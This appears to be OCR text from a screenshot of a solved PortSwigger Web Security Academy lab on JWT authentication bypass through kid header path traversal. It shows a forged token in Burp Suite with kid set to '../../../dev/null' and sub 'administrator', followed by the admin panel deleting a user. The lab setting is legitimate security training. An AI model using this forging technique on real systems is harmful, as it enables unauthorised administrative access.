 1 2 3 4
2
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collabor
JOSEPH JWT Editor
Ejercicio1 × Ejercicio2 × Ejercicio3 × Ejercicio4 × Ejercic
Send Cancel < >
Request
Pretty Raw Hex JSON Web Tokens JSON Web Token
JWT 1 - eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.eyJpc3
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcxMzQxNjEzNSwic3ViI
jw4BzZZsI0x2Qzt5Op_PXqujyfmwbzrFY9DhUREOFyE
JWS JWE
Header
{
"kid": "../../../dev/null",
"alg": "HS256"
}
Payload
{
"iss": "portswigger",
"exp": 1713416135,
"sub": "administrator"
}
Signature
8F 0E 01 CD 96 6C 23 4C 76 43 3B 79 3A 9F CF 5E
AB A3 C9 F9 B0 6F 3A C5 63 D0 E1 51 11 0E 17 21
Fi
mir
co
co
All labs | Web Security Aca × Lab: JWT authentication b × JWT authentication bypas × +
https://0a3300d503b7cc0d80ad531e00da00da.web-security-academy.net/admin
Web Security
Academy
JWT authentication bypass via kid header path traversal
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | Admin panel | My accoun
User deleted successfully!
Users
wiener - Delete
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
Application
Manifest
Service Workers
Storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
https://0a3300d503b7c
Private State Tokens
Interest Groups
Shared Storage
Cache Storage
Background Services
Back/forward cache
Background Fetch
Filter Only show cookies with an issue
Name Value Domain Path Expires /... Size HttpOnly Secure SameSite P
session eyJraWQiOiIuLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMj... 0a3300d... / Session 187 ✓ ✓ None